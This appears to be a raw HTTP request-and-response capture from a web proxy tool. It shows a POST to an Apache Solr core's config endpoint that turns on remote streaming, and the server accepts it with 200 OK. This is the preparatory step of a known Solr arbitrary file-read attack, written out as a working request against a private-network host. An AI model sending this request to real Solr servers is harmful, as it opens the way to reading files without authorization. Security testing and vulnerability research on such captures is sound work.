 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST  /solr/test_solr_shard1_replica_n1/config/ HTTP/1.1
2 Host: 192.168.176.171:8983
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Length: 80
10
11 {
"set-property":{
"requestDispatcher.requestParsers.enableRemoteStreaming":true
}
}
Search... 0 matches
Done
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Security-Policy: default-src 'none'; base-uri 'none'; connect-src 'self';
form-action 'self'; font-src 'self'; frame-ancestors 'none'; img-src 'self'; media-src
'self'; style-src 'self' 'unsafe-inline'; script-src 'self'; worker-src 'self';
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: SAMEORIGIN
6 X-XSS-Protection: 1; mode=block
7 Content-Type: text/plain;charset=utf-8
8 Content-Length: 149
9
10 {
11 "responseHeader":{
12 "status":0,
13 "QTime":594},
14 "WARNING":"This response format is experimental.  It is likely to change in the
future."}
15
Search... 0 matches
593 bytes | 610 millis